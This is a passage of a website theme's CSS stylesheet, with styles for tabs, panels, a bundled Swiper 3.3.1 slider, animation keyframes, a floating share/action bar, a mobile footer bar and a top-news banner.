}
.tabs .nav-tabs a:hover {
    background-color: hsla(var(--theme-color-hsl), 0.04);
    border-bottom: 1px solid transparent;
}
.tabs .nav-tabs .active a {
    color: var(--theme-black-color);
}
.tab-content {
    border-top: 0;
    background: var(--theme-el-bg-color);
}
.panel-body p,
.tab-content p {
    margin-bottom: 10px !important;
    text-indent: 0 !important;
}
.alert p:last-child,
.panel-body p:last-child,
.tab-content p:last-child,
.tabs-horizontal .nav-tabs > li:last-child {
    margin-bottom: 0 !important;
}
.tab-pane {
    padding: 15px;
    overflow: hidden;
}
.tabs-horizontal {
    display: table;
    width: 100%;
    table-layout: fixed;
    overflow: hidden;
}
.tabs-horizontal .nav-tabs {
    position: relative;
    z-index: 1;
    width: 120px;
    display: table-cell;
    border-bottom: 0;
    vertical-align: top;
}
.tabs-horizontal .nav-tabs li {
    margin-bottom: 2px;
    float: none;
}
.tabs-horizontal .nav-tabs a {
    display: block;
    margin-right: -1px;
}
.tabs-horizontal .nav-tabs a,
.tabs-horizontal .nav-tabs a:hover {
    border: 1px solid var(--theme-border-color);
}
.tabs-horizontal .nav-tabs .active a,
.tabs-horizontal .nav-tabs .active a:active,
.tabs-horizontal .nav-tabs .active a:focus,
.tabs-horizontal .nav-tabs .active a:hover {
    border: 1px solid var(--theme-border-color);
    border-right-color: var(--theme-el-bg-color);
}
.tabs-horizontal .tab-wrap {
    display: table-cell;
    border: 1px solid var(--theme-border-color);
    background: var(--theme-el-bg-color);
}
.tabs-horizontal .tab-content {
    border: 0;
}
.panel {
    border-radius: 3px;
}
.panel-heading {
    padding: 10px 15px;
    border-radius: 0;
}
.panel-title {
    padding: 0 !important;
    margin: 0 !important;
    font-size: 16px !important;
    font-weight: 400;
    border: 0 !important;
}
.panel-body {
    padding: 15px;
}
.alert p {
    margin-bottom: 10px !important;
    line-height: 1.46 !important;
}
.entry-content .row,
.map-wrap {
    margin-bottom: 10px;
}
.map-wrap {
    position: relative;
}
.map-wrap img {
    max-width: none !important;
}
.alert p,
.map-wrap .map-address {
    text-indent: 0 !important;
}
/*!
 * Swiper 3.3.1
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 *
 * http://www.idangero.us/swiper/
 *
 * Copyright 2016, Vladimir Kharlampidi
 * The iDangero.us
 * http://www.idangero.us/
 *
 * Licensed under MIT
 *
 * Released on: February 7, 2016
 */
@-webkit-keyframes smartphoto-loader {
    0% {
        opacity: 0.4;
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    50% {
        opacity: 1;
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg);
    }
    to {
        opacity: 0.4;
        -webkit-transform: rotate(1turn);
        transform: rotate(1turn);
    }
}
@keyframes smartphoto-loader {
    0% {
        opacity: 0.4;
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    50% {
        opacity: 1;
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg);
    }
    to {
        opacity: 0.4;
        -webkit-transform: rotate(1turn);
        transform: rotate(1turn);
    }
}
@-webkit-keyframes smartphoto-appear {
    0% {
        display: none;
        opacity: 0;
    }
    1% {
        display: block;
        opacity: 0;
    }
    to {
        display: block;
        opacity: 1;
    }
}
@keyframes smartphoto-appear {
    0% {
        display: none;
        opacity: 0;
    }
    1% {
        display: block;
        opacity: 0;
    }
    to {
        display: block;
        opacity: 1;
    }
}
@-webkit-keyframes smartphoto-hide {
    0% {
        display: block;
        opacity: 1;
    }
    99% {
        display: block;
        opacity: 0;
    }
    to {
        display: none;
        opacity: 0;
    }
}
@keyframes smartphoto-hide {
    0% {
        display: block;
        opacity: 1;
    }
    99% {
        display: block;
        opacity: 0;
    }
    to {
        display: none;
        opacity: 0;
    }
}
@-webkit-keyframes plyr-progress {
    to {
        background-position: 25px 0;
    }
}
@keyframes plyr-progress {
    to {
        background-position: 25px 0;
    }
}
@-webkit-keyframes plyr-popup {
    0% {
        opacity: 0.5;
        -webkit-transform: translateY(10px);
        transform: translateY(10px);
    }
    to {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}
@keyframes plyr-popup {
    0% {
        opacity: 0.5;
        -webkit-transform: translateY(10px);
        transform: translateY(10px);
    }
    to {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}
@-webkit-keyframes plyr-fade-in {
    0% {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}
@keyframes plyr-fade-in {
    0% {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}
.swiper-container {
    position: relative;
    overflow: hidden;
    z-index: 1;
}
.modules-feature-posts .post-loop-card .swiper-container-no-flexbox .item,
.swiper-container-no-flexbox .modules-feature-posts .post-loop-card .item,
.swiper-container-no-flexbox .swiper-slide {
    float: left;
}
.swiper-container-vertical > .swiper-wrapper {
    -webkit-box-orient: vertical;
    -ms-flex-direction: column;
    flex-direction: column;
}
.swiper-wrapper {
    position: relative;
    width: 100%;
    height: 100%;
    padding: 0;
    margin: 0;
    min-height: 50px;
    z-index: 1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    list-style: none;
    -webkit-transition-property: -webkit-transform;
    -o-transition-property: transform;
    transition-property: transform;
    transition-property: transform, -webkit-transform;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
}
.modules-feature-posts .post-loop-card .swiper-container-android .item,
.swiper-container-android .modules-feature-posts .post-loop-card .item,
.swiper-container-android .swiper-slide,
.swiper-wrapper {
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
}
.swiper-container-multirow > .swiper-wrapper {
    -webkit-box-lines: multiple;
    -moz-box-lines: multiple;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.swiper-container-free-mode > .swiper-wrapper {
    -webkit-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
    margin: 0 auto;
}
.modules-feature-posts .post-loop-card .item,
.swiper-slide {
    -webkit-flex-shrink: 0;
    -ms-flex: 0 0 auto;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 100%;
    height: 100%;
    position: relative;
}
.modules-feature-posts .post-loop-card .swiper-container-autoheight .item,
.swiper-container-autoheight,
.swiper-container-autoheight .modules-feature-posts .post-loop-card .item,
.swiper-container-autoheight .swiper-slide {
    height: auto;
}
.swiper-container-autoheight .swiper-wrapper {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -o-transition-property: -o-transform;
    -webkit-transition-property: height, -webkit-transform;
    -o-transition-property: transform, height;
    transition-property: transform, height;
    transition-property: transform, height, -webkit-transform;
}
.swiper-container .swiper-notification {
    position: absolute;
    left: 0;
    top: 0;
    pointer-events: none;
    opacity: 0;
    z-index: -1000;
}
.swiper-wp8-horizontal {
    -ms-touch-action: pan-y;
    touch-action: pan-y;
}
.swiper-wp8-vertical {
    -ms-touch-action: pan-x;
    touch-action: pan-x;
}
.swiper-button-next,
.swiper-button-prev {
    position: absolute;
    top: 50%;
    width: 36px;
    height: 36px;
    margin-top: -18px;
    z-index: 10;
    cursor: pointer;
    background-size: 20px 40px;
    background-position: 50%;
    background-repeat: no-repeat;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.swiper-button-next.swiper-button-disabled,
.swiper-button-prev.swiper-button-disabled {
    opacity: 0.1;
    filter: alpha(opacify=10);
    cursor: auto;
    pointer-events: none;
}
.swiper-pagination {
    position: absolute;
    text-align: center;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    z-index: 10;
}
.swiper-pagination.swiper-pagination-hidden {
    opacity: 0;
}
.swiper-container-horizontal > .swiper-pagination-bullets,
.swiper-pagination-custom,
.swiper-pagination-fraction {
    bottom: 10px;
    left: 0;
    width: 100%;
}
.swiper-pagination-bullet {
    width: 10px;
    height: 10px;
    display: inline-block;
    border-radius: 100%;
    background: #fff;
    opacity: 0.8;
}
button.swiper-pagination-bullet {
    border: 0;
    margin: 0;
    padding: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -webkit-appearance: none;
    appearance: none;
}
.swiper-pagination-clickable .swiper-pagination-bullet {
    cursor: pointer;
}
.swiper-pagination-white .swiper-pagination-bullet,
.swiper-pagination-white .swiper-pagination-bullet-active {
    background: #fff;
}
.swiper-pagination-bullet-active {
    opacity: 1;
    background: var(--theme-color);
}
.swiper-pagination-black .swiper-pagination-bullet-active {
    background: #000;
}
.swiper-container-vertical > .swiper-pagination-bullets {
    right: 10px;
    top: 50%;
    -webkit-transform: translate3d(0, -50%, 0);
    -ms-transform: translate3d(0, -50%, 0);
    transform: translate3d(0, -50%, 0);
}
.swiper-container-vertical > .swiper-pagination-bullets .swiper-pagination-bullet {
    margin: 5px 0;
    display: block;
}
.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
    margin: 0 5px;
}
.swiper-pagination-progress {
    background: rgba(0, 0, 0, 0.25);
    position: absolute;
}
.swiper-pagination-progress .swiper-pagination-progressbar {
    background: var(--theme-color);
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    -webkit-transform-origin: left top;
    -ms-transform-origin: left top;
    transform-origin: left top;
}
.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar {
    -webkit-transform-origin: right top;
    -ms-transform-origin: right top;
    transform-origin: right top;
}
.swiper-container-horizontal > .swiper-pagination-progress {
    width: 100%;
    height: 4px;
    left: 0;
    top: 0;
}
.swiper-container-vertical > .swiper-pagination-progress {
    width: 4px;
    height: 100%;
    left: 0;
    top: 0;
}
.swiper-pagination-progress.swiper-pagination-white {
    background: rgba(255, 255, 255, 0.5);
}
.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar {
    background: #fff;
}
.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar {
    background: #000;
}
.swiper-container-3d {
    -webkit-perspective: 1200px;
    -o-perspective: 1200px;
    perspective: 1200px;
}
.modules-feature-posts .post-loop-card .swiper-container-3d .item,
.swiper-container-3d .modules-feature-posts .post-loop-card .item,
.swiper-container-3d .swiper-cube-shadow,
.swiper-container-3d .swiper-slide,
.swiper-container-3d .swiper-slide-shadow-bottom,
.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top,
.swiper-container-3d .swiper-wrapper {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
}
.swiper-container-3d .swiper-slide-shadow-bottom,
.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    z-index: 10;
}
.swiper-container-3d .swiper-slide-shadow-left {
    background-image: -o-linear-gradient(right, rgba(0, 0, 0, 0.5), transparent);
    background-image: linear-gradient(270deg, rgba(0, 0, 0, 0.5), transparent);
}
.swiper-container-3d .swiper-slide-shadow-right {
    background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5), transparent);
    background-image: linear-gradient(90deg, rgba(0, 0, 0, 0.5), transparent);
}
.swiper-container-3d .swiper-slide-shadow-top {
    background-image: -o-linear-gradient(bottom, rgba(0, 0, 0, 0.5), transparent);
    background-image: linear-gradient(0deg, rgba(0, 0, 0, 0.5), transparent);
}
.swiper-container-3d .swiper-slide-shadow-bottom {
    background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0.5), transparent);
    background-image: linear-gradient(180deg, rgba(0, 0, 0, 0.5), transparent);
}
.swiper-container-coverflow .swiper-wrapper,
.swiper-container-flip .swiper-wrapper {
    -ms-perspective: 1200px;
}
.swiper-container-cube,
.swiper-container-flip {
    overflow: visible;
}
.modules-feature-posts .post-loop-card .swiper-container-cube .item,
.modules-feature-posts .post-loop-card .swiper-container-flip .item,
.swiper-container-cube .modules-feature-posts .post-loop-card .item,
.swiper-container-cube .swiper-slide,
.swiper-container-flip .modules-feature-posts .post-loop-card .item,
.swiper-container-flip .swiper-slide {
    pointer-events: none;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    z-index: 1;
}
.modules-feature-posts .post-loop-card .swiper-container-cube .item .item,
.modules-feature-posts .post-loop-card .swiper-container-cube .item .swiper-slide,
.modules-feature-posts .post-loop-card .swiper-container-cube .swiper-slide .item,
.modules-feature-posts .post-loop-card .swiper-container-flip .item .item,
.modules-feature-posts .post-loop-card .swiper-container-flip .item .swiper-slide,
.modules-feature-posts .post-loop-card .swiper-container-flip .swiper-slide .item,
.swiper-container-cube .modules-feature-posts .post-loop-card .item .item,
.swiper-container-cube .modules-feature-posts .post-loop-card .item .swiper-slide,
.swiper-container-cube .swiper-slide .modules-feature-posts .post-loop-card .item,
.swiper-container-cube .swiper-slide .swiper-slide,
.swiper-container-flip .modules-feature-posts .post-loop-card .item .item,
.swiper-container-flip .modules-feature-posts .post-loop-card .item .swiper-slide,
.swiper-container-flip .swiper-slide .modules-feature-posts .post-loop-card .item,
.swiper-container-flip .swiper-slide .swiper-slide {
    pointer-events: none;
}
.swiper-container-cube .swiper-slide-active .swiper-slide-active,
.swiper-container-flip .swiper-slide-active,
.swiper-container-flip .swiper-slide-active .swiper-slide-active {
    pointer-events: auto;
}
.swiper-container-cube .swiper-slide-shadow-bottom,
.swiper-container-cube .swiper-slide-shadow-left,
.swiper-container-cube .swiper-slide-shadow-right,
.swiper-container-cube .swiper-slide-shadow-top,
.swiper-container-flip .swiper-slide-shadow-bottom,
.swiper-container-flip .swiper-slide-shadow-left,
.swiper-container-flip .swiper-slide-shadow-right,
.swiper-container-flip .swiper-slide-shadow-top {
    z-index: 0;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.modules-feature-posts .post-loop-card .swiper-container-cube .item,
.swiper-container-cube .modules-feature-posts .post-loop-card .item,
.swiper-container-cube .swiper-slide {
    visibility: hidden;
    -webkit-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
    width: 100%;
    height: 100%;
}
.modules-feature-posts .post-loop-card .swiper-container-cube.swiper-container-rtl .item,
.swiper-container-cube.swiper-container-rtl .modules-feature-posts .post-loop-card .item,
.swiper-container-cube.swiper-container-rtl .swiper-slide {
    -webkit-transform-origin: 100% 0;
    -ms-transform-origin: 100% 0;
    transform-origin: 100% 0;
}
.modules-feature-posts .post-loop-card .swiper-container-cube .swiper-slide-next + .item,
.swiper-container-cube .modules-feature-posts .post-loop-card .swiper-slide-next + .item,
.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-next,
.swiper-container-cube .swiper-slide-next + .swiper-slide,
.swiper-container-cube .swiper-slide-prev {
    pointer-events: auto;
    visibility: visible;
}
.swiper-container-cube .swiper-cube-shadow {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0.6;
    -webkit-filter: blur(50px);
    filter: blur(50px);
    z-index: 0;
}
.modules-feature-posts .post-loop-card .swiper-container-fade.swiper-container-free-mode .item,
.swiper-container-fade.swiper-container-free-mode .modules-feature-posts .post-loop-card .item,
.swiper-container-fade.swiper-container-free-mode .swiper-slide {
    -webkit-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}
.modules-feature-posts .post-loop-card .swiper-container-fade .item,
.swiper-container-fade .modules-feature-posts .post-loop-card .item,
.swiper-container-fade .swiper-slide {
    pointer-events: none;
    -webkit-transition-property: opacity;
    -o-transition-property: opacity;
    transition-property: opacity;
}
.modules-feature-posts .post-loop-card .swiper-container-fade .item .item,
.modules-feature-posts .post-loop-card .swiper-container-fade .item .swiper-slide,
.modules-feature-posts .post-loop-card .swiper-container-fade .swiper-slide .item,
.swiper-container-fade .modules-feature-posts .post-loop-card .item .item,
.swiper-container-fade .modules-feature-posts .post-loop-card .item .swiper-slide,
.swiper-container-fade .swiper-slide .modules-feature-posts .post-loop-card .item,
.swiper-container-fade .swiper-slide .swiper-slide {
    pointer-events: none;
}
.swiper-container-fade .swiper-slide-active,
.swiper-container-fade .swiper-slide-active .swiper-slide-active {
    pointer-events: auto;
}
.swiper-scrollbar {
    border-radius: 10px;
    position: relative;
    -ms-touch-action: none;
    background: rgba(0, 0, 0, 0.1);
}
.swiper-container-horizontal > .swiper-scrollbar {
    position: absolute;
    left: 1%;
    bottom: 3px;
    z-index: 50;
    height: 5px;
    width: 98%;
}
.swiper-container-vertical > .swiper-scrollbar {
    position: absolute;
    right: 3px;
    top: 1%;
    z-index: 50;
    width: 5px;
    height: 98%;
}
.swiper-scrollbar-drag {
    height: 100%;
    width: 100%;
    position: relative;
    background: rgba(0, 0, 0, 0.5);
    border-radius: 10px;
    left: 0;
    top: 0;
}
.swiper-scrollbar-cursor-drag {
    cursor: move;
}
.swiper-full {
    width: 100%;
}
.swiper-normal {
    width: 100%;
    margin-bottom: 20px;
}
@media screen and (max-width: 767px) {
    .swiper-full,
    .swiper-normal {
        width: 126%;
        margin-left: -13%;
    }
}
.swiper-full .slide-img,
.swiper-normal .slide-img {
    display: block;
    width: 100%;
    height: 100%;
    background-repeat: no-repeat;
    background-position: top;
}
.swiper-normal .slide-img {
    background-size: 100% auto;
}
.swiper-full .slide-img img,
.swiper-normal .slide-img img {
    width: 100%;
    height: auto;
}
.swiper-full .swiper-button-next {
    line-height: 32px;
    opacity: 0;
    filter: alpha(opacify=0);
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.swiper-full .swiper-button-prev {
    left: -44px;
}
.swiper-full .swiper-button-prev,
.swiper-normal .swiper-button-next,
.swiper-normal .swiper-button-prev {
    line-height: 32px;
    opacity: 0;
    filter: alpha(opacify=0);
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.swiper-normal .swiper-button-prev {
    left: -44px;
}
@media screen and (max-width: 767px) {
    .swiper-full .swiper-button-next,
    .swiper-full .swiper-button-prev,
    .swiper-normal .swiper-button-next,
    .swiper-normal .swiper-button-prev {
        display: none;
    }
}
.modules-text h2,
.swiper-full .swiper-button-next .wpcom-icon,
.swiper-full .swiper-button-prev .wpcom-icon,
.swiper-normal .swiper-button-next .wpcom-icon,
.swiper-normal .swiper-button-prev .wpcom-icon {
    font-size: 30px;
}
.swiper-full .swiper-button-next,
.swiper-normal .swiper-button-next {
    left: auto;
    right: -44px;
}
.swiper-full:hover .swiper-button-next {
    opacity: 0.3;
    filter: alpha(opacify=30);
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.swiper-full:hover .swiper-button-prev {
    left: 10px;
}
.swiper-full:hover .swiper-button-prev,
.swiper-normal:hover .swiper-button-next,
.swiper-normal:hover .swiper-button-prev {
    opacity: 0.3;
    filter: alpha(opacify=30);
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.swiper-normal:hover .swiper-button-prev {
    left: 10px;
}
.swiper-full:hover .swiper-button-next:hover,
.swiper-full:hover .swiper-button-prev:hover,
.swiper-normal:hover .swiper-button-next:hover,
.swiper-normal:hover .swiper-button-prev:hover {
    opacity: 0.4;
    filter: alpha(opacify=40);
}
.swiper-full:hover .swiper-button-next,
.swiper-normal:hover .swiper-button-next {
    left: auto;
    right: 10px;
}
@media screen and (max-width: 767px) {
    .container > .swiper-full,
    .container > .swiper-normal,
    .page-no-sidebar.member-lostpassword .member-lp-process > .swiper-full,
    .page-no-sidebar.member-lostpassword .member-lp-process > .swiper-normal {
        width: 100%;
        margin-left: 0;
    }
}
.swiper-full {
    height: 100vh;
    margin-bottom: 20px;
}
@media (max-width: 991px) {
    .swiper-full {
        height: 56.25vw;
    }
}
@media (max-width: 767px) {
    .swiper-full .swiper-button-next,
    .swiper-full .swiper-button-prev {
        display: none;
    }
    .swiper-full .swiper-pagination-bullet {
        width: 8px;
        height: 8px;
    }
}
.swiper-full .slide-img {
    background-size: cover;
}
.action {
    position: fixed;
    z-index: 999;
    bottom: 20%;
    right: 20px;
    width: 40px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}
.action.action-style-1 {
    width: 62px;
}
.action.action-style-1 .action-item {
    width: 62px;
    height: 64px;
}
.action.action-style-1 .action-item > span {
    display: block;
    font-size: 12px;
    line-height: 1;
}
.action.action-style-1 .action-item-icon {
    font-size: 28px;
    line-height: 42px;
    vertical-align: top;
}
.action.action-color-1 .action-item {
    position: relative;
    z-index: 0;
    color: #fff;
    background-color: var(--action-color);
}
.action.action-color-1 .action-item:hover:before {
    position: absolute;
    z-index: -1;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: rgba(0, 0, 0, 0.1);
    content: '';
}
.action.action-pos-1 {
    right: auto;
    left: 50%;
    margin-left: 610px;
}
@media (max-width: 1219px) {
    .action.action-pos-1 {
        left: auto;
        right: 10px;
        margin-left: 0;
    }
}
.action.hide-gotop .action-item:nth-last-child(2),
.action.hide-gotop .action-item:nth-last-child(2):before {
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px;
}
.action .action-item {
    position: relative;
    z-index: 0;
    display: block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    color: var(--theme-light-color);
    text-align: center;
    background: var(--theme-body-bg-color);
    text-decoration: none;
    border-top: 1px solid hsla(var(--theme-color-hsl), 0.1);
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
}
.action .action-item:before {
    position: absolute;
    z-index: -1;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: var(--theme-line-color);
    content: '';
}
.action .action-item:first-child {
    border-top: 0;
}
.action .action-item:first-child,
.action .action-item:first-child:before {
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.action .action-item:last-child,
.action .action-item:last-child:before {
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px;
}
.action .action-item:hover {
    color: #fff;
    background-color: var(--theme-hover);
    cursor: pointer;
}
.action .action-item:hover .action-item-inner {
    visibility: visible;
    opacity: 1;
    -webkit-transform: translateX(-5px);
    -ms-transform: translateX(-5px);
    transform: translateX(-5px);
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.action .gotop,
.action .gotop.active {
    opacity: 0;
    -webkit-transition: opacity 0.3s ease;
    -o-transition: opacity 0.3s ease;
    transition: opacity 0.3s ease;
}
.action .gotop.active {
    opacity: 1;
}
.action .action-item-icon {
    font-size: 20px;
    line-height: 40px;
}
.action .action-item-inner {
    visibility: hidden;
    position: absolute;
    right: 98%;
    top: 50%;
    width: 250px;
    padding: 15px;
    font-size: 12px;
    color: var(--theme-black-color);
    text-align: left;
    background-color: var(--theme-el-bg-color);
    -webkit-box-shadow: 0 0 3px 1px hsla(var(--theme-color-hsl), 0.1);
    box-shadow: 0 0 3px 1px hsla(var(--theme-color-hsl), 0.1);
    opacity: 0;
    cursor: auto;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.action .action-item-inner:after {
    position: absolute;
    width: 5px;
    height: 100%;
    right: -5px;
    top: 0;
    content: '';
}
.action .action-item-inner.action-item-type-2 {
    font-size: 14px;
    line-height: 1.6;
}
.action .action-item-inner.action-item-type-2 p:last-child,
.modules-text blockquote p:last-child,
.modules-text p:last-child {
    margin-bottom: 0;
}
.action .action-item-inner img {
    max-width: 100%;
    height: auto;
}
.action .action-item-inner .action-item-img {
    display: block;
}
.action .action-item-inner h2,
.action .action-item-inner h3,
.action .action-item-inner h4,
.action .action-item-inner h5,
.action .action-item-inner h6 {
    margin: 0.5em 0;
}
.action .action-item-inner h1:first-child,
.action .action-item-inner h2:first-child,
.action .action-item-inner h3:first-child,
.action .action-item-inner h4:first-child,
.action .action-item-inner h5:first-child,
.action .action-item-inner h6:first-child {
    margin-top: 0;
}
.action .action-item-inner h1 {
    margin: 1em 0;
}
.action .action-item-inner h2,
.action .action-item-inner h3,
.action .action-item-inner h4 {
    padding: 10px 15px;
    margin-bottom: 1em;
    font-size: 16px;
    line-height: 1;
    font-weight: 500;
    color: #fff;
    background: var(--theme-color);
    border-radius: 2px;
}
.action .share-more-wrap {
    padding: 10px;
    margin: 0;
}
.action .action-share-item {
    position: relative;
    float: left;
    width: 49.9%;
    padding: 8px 10px;
    font-size: 14px;
    line-height: 20px;
    color: var(--theme-gray-color);
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
.action .action-share-item:hover {
    color: var(--theme-hover);
    text-decoration: none;
    background: hsla(var(--theme-color-hsl), 0.04);
}
.action .action-share-item:hover .share-wx-wrap {
    opacity: 1;
    filter: alpha(opacity=100);
    bottom: 40px;
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.action .action-share-item .wi {
    display: inline-block;
    margin-right: 3px;
    font-size: 14px;
    color: #fff;
    fill: #fff;
    border-radius: 3px;
    width: 20px;
    height: 20px;
    line-height: 20px;
    text-align: center;
    vertical-align: top;
}
.action .action-share-item .wi-weibo {
    background-color: #e05244;
}
.action .action-share-item .wi-wechat {
    background-color: #44b549;
}
.action .action-share-item .wi-qq {
    background-color: #22a4ff;
}
.action .action-share-item .wi-qzone {
    background-color: #fdbf2f;
}
.action .action-share-item .wi-douban {
    background-color: #33b045;
}
.action .action-share-item .wi-linkedin {
    background-color: #0077b5;
}
.action .action-share-item .wi-facebook {
    background-color: #44619d;
}
.action .action-share-item .wi-twitter {
    background-color: #55acee;
}
@media (max-width: 767px) {
    .action {
        display: none;
    }
}
.ie-update {
    position: fixed;
    _position: absolute;
    z-index: 99999;
    left: 0;
    top: 0;
    width: 100%;
    height: 30px;
    padding: 10px 0;
    font-size: 14px;
    color: #eea236;
    line-height: 30px;
    background: #f7ecb5;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
}
.ie-update p {
    margin: 0;
}
.addthis-smartlayers,
.footer-bar {
    display: none;
}
.footer-bar,
.footer-bar a {
    color: var(--theme-gray-color);
}
.footer-bar {
    position: fixed;
    z-index: 999;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 48px;
    font-size: 0;
    text-align: center;
    -webkit-box-shadow: 0 -2px 3px 0 hsla(var(--theme-color-hsl), 0.06);
    box-shadow: 0 -2px 3px 0 hsla(var(--theme-color-hsl), 0.06);
    background: var(--theme-el-bg-color);
    padding-bottom: env(safe-area-inset-bottom);
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
}
@media (max-width: 767px) {
    .footer-bar {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
    }
}
.footer-bar .fb-item {
    width: 100%;
    padding-top: 7px;
    font-size: 14px;
    vertical-align: middle;
}
.footer-bar .fb-item .fb-item-icon {
    font-size: 20px;
    line-height: 20px;
    vertical-align: top;
    margin-bottom: 3px;
}
.footer-bar .fb-item .fb-item-icon img {
    height: 20px;
    width: auto;
    vertical-align: top;
}
.footer-bar .fb-item span {
    display: block;
    font-size: 11px;
    line-height: 11px;
}
.footer-bar a {
    display: block;
    text-decoration: none;
}
.footer-bar a:active,
.footer-bar a:focus,
.footer-bar a:hover {
    color: var(--theme-black-color);
}
#footer-bar .modal-body img {
    display: block;
    margin: 0 auto;
    max-width: 100%;
    height: auto;
}
@media (max-width: 767px) {
    .footer.width-footer-bar {
        margin-bottom: 50px;
    }
}
.share-wx-wrap {
    padding: 0;
    margin: 0 0 0 -81px !important;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    z-index: 9;
    left: 50%;
    bottom: 50px;
    width: 160px;
    line-height: 1;
    text-align: center;
    border: 1px solid #efefef;
    background: #fff;
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
    -webkit-box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.05);
    box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.05);
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    pointer-events: none;
}
.share-wx-wrap:after,
.share-wx-wrap:before {
    position: absolute;
    left: 50%;
    width: 0;
    height: 0;
    margin-left: -8px;
    line-height: 0;
    border: 8px solid transparent;
    content: '';
}
.share-wx-wrap:before {
    bottom: -16px;
    border-top-color: #efefef;
}
.share-wx-wrap:after {
    z-index: 1;
    bottom: -15px;
    border-top-color: #fff;
}
.share-wx-wrap canvas,
.share-wx-wrap img {
    display: block;
    width: 100%;
    height: auto;
    padding: 10px 10px 0;
    vertical-align: top;
}
.share-wx-wrap span {
    display: block;
    padding: 0 0 10px;
    margin: 0 !important;
    color: #999;
    font-size: 12px !important;
    line-height: 1 !important;
    vertical-align: top;
}
.admin-bar .top-news {
    top: 32px;
}
@media (max-width: 782px) {
    .admin-bar .top-news {
        top: 46px;
    }
}
.top-news {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 60px;
    background: var(--theme-color);
    color: #fff;
    z-index: 1000;
}
.top-news-content {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 100%;
    font-size: 14px;
    line-height: 18px;
    padding-top: 12px;
